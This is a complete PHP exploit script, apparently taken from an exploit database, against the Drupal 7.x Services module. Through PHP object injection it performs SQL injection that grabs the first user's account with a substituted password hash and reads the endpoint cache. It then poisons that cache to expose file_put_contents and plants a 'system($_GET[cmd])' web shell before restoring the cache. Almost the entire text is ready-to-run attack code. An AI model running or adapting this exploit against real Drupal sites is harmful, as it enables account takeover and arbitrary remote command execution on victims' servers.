1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
|
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
# along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'test.php',
'data' => '<?php system($_GET["cmd"]); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
protected $conditions = [
"#conjunction" => "AND"
];
protected $arguments = [];
protected $changed = false;
protected $queryPlaceholderIdentifier = null;
public $stringVersion = null;
public function __construct($stringVersion=null)
{
$this->stringVersion = $stringVersion;
if(!isset($stringVersion))
{
$this->changed = true;
$this->stringVersion = null;
}
}
}
class SelectQueryExtender {
# Contains a DatabaseCondition object instead of a SelectQueryInterface
# so that $query->compile() exists and (string) $query is controlled by us.
protected $query = null;
protected $uniqueIdentifier = QID;
protected $connection;
protected $placeholder = 0;
public function __construct($sql)
{
$this->query = new DatabaseCondition($sql);
}
}
$cache_id = "services:$endpoint:resources";
$sql_cache = "SELECT data FROM {cache} WHERE cid='$cache_id'";
$password_hash = '$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd';
# Take first user but with a custom password
# Store the original password hash in signature_format, and endpoint cache
# in signature
$query =
"0x3a) UNION SELECT ux.uid AS uid, " .
"ux.name AS name, '$password_hash' AS pass, " .
"ux.mail AS mail, ux.theme AS theme, ($sql_cache) AS signature, " .
"ux.pass AS signature_format, ux.created AS created, " .
"ux.access AS access, ux.login AS login, ux.status AS status, " .
"ux.timezone AS timezone, ux.language AS language, ux.picture " .
"AS picture, ux.init AS init, ux.data AS data FROM {users} ux " .
"WHERE ux.uid<>(0"
;
$query = new SelectQueryExtender($query);
$data = ['username' => $query, 'password' => 'ouvreboite'];
$data = serialize($data);
$json = $browser->post(TYPE_PHP, $data);
# If this worked, the rest will as well
if(!isset($json->user))
{
print_r($json);
e("Failed to login with fake password");
}
# Store session and user data
$session = [
'session_name' => $json->session_name,
'session_id' => $json->sessid,
'token' => $json->token
];
store('session', $session);
$user = $json->user;
# Unserialize the cached value
# Note: Drupal websites admins, this is your opportunity to fight back :)
$cache = unserialize($user->signature);
# Reassign fields
$user->pass = $user->signature_format;
unset($user->signature);
unset($user->signature_format);
store('user', $user);
if($cache === false)
{
e("Unable to obtains endpoint's cache value");
}
x("Cache contains " . sizeof($cache) . " entries");
# Stage 2: Change endpoint's behaviour to write a shell
class DrupalCacheArray
{
# Cache ID
protected $cid = "services:endpoint_name:resources";
# Name of the table to fetch data from.
# Can also be used to SQL inject in DrupalDatabaseCache::getMultiple()
protected $bin = 'cache';
protected $keysToPersist = [];
protected $storage = [];
function __construct($storage, $endpoint, $controller, $action) {
$settings = [
'services' => ['resource_api_version' => '1.0']
];
$this->cid = "services:$endpoint:resources";
# If no endpoint is given, just reset the original values
if(isset($controller))
{
$storage[$controller]['actions'][$action] = [
'help' => 'Writes data to a file',
# Callback function
'callback' => 'file_put_contents',
# This one does not accept "true" as Drupal does,
# so we just go for a tautology
'access callback' => 'is_string',
'access arguments' => ['a string'],
# Arguments given through POST
'args' => [
0 => [
'name' => 'filename',
'type' => 'string',
'description' => 'Path to the file',
'source' => ['data' => 'filename'],
'optional' => false,
],
1 => [
'name' => 'data',
'type' => 'string',
'description' => 'The data to write',
'source' => ['data' => 'data'],
'optional' => false,
],
],
'file' => [
'type' => 'inc',
'module' => 'services',
'name' => 'resources/user_resource',
],
'endpoint' => $settings
];
$storage[$controller]['endpoint']['actions'] += [
$action => [
'enabled' => 1,
'settings' => $settings
]
];
}
$this->storage = $storage;
$this->keysToPersist = array_fill_keys(array_keys($storage), true);
}
}
class ThemeRegistry Extends DrupalCacheArray {
protected $persistable;
protected $completeRegistry;
}
cache_poison($endpoint, $cache);
# Write the file
$json = (array) $browser->post(TYPE_JSON, json_encode($file));
# Stage 3: Restore endpoint's behaviour
cache_reset($endpoint, $cache);
if(!(isset($json[0]) && $json[0] === strlen($file['data'])))
{
e("Failed to write file.");
}
$file_url = $url . '/' . $file['filename'];
x("File written: $file_url");
# HTTP Browser
class Browser
{
private $url;
private $controller = CONTROLLER;
private $action = ACTION;
function __construct($url)
{
$this->url = $url;
}
function post($type, $data)
{
$headers = [
"Accept: " . TYPE_JSON,
"Content-Type: $type",
"Content-Length: " . strlen($data)
];
$url = $this->url . '/' . $this->controller . '/' . $this->action;
$s = curl_init();
curl_setopt($s, CURLOPT_URL, $url);
curl_setopt($s, CURLOPT_HTTPHEADER, $headers);
curl_setopt($s, CURLOPT_POST, 1);
curl_setopt($s, CURLOPT_POSTFIELDS, $data);
curl_setopt($s, CURLOPT_RETURNTRANSFER, true);
curl_setopt($s, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($s, CURLOPT_SSL_VERIFYPEER, 0);
$output = curl_exec($s);
$error = curl_error($s);
curl_close($s);
if($error)
{
e("cURL: $error");
}
return json_decode($output);
}
}
# Cache
function cache_poison($endpoint, $cache)
{
$tr = new ThemeRegistry($cache, $endpoint, CONTROLLER, ACTION);
cache_edit($tr);
}
function cache_reset($endpoint, $cache)
{
$tr = new ThemeRegistry($cache, $endpoint, null, null);
cache_edit($tr);
}
function cache_edit($tr)
{
global $browser;
$data = serialize([$tr]);
$json = $browser->post(TYPE_PHP, $data);
}
# Utils
function x($message)
{
print("$message\n");
}
function e($message)
{
x($message);
exit(1);
}
function store($name, $data)
{
$filename = "$name.json";
file_put_contents($filename, json_encode($data, JSON_PRETTY_PRINT));
x("Stored $name information in $filename");
}
|
